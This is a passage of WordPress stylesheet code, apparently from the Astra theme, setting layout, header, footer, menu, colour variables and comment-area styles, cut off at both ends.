2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
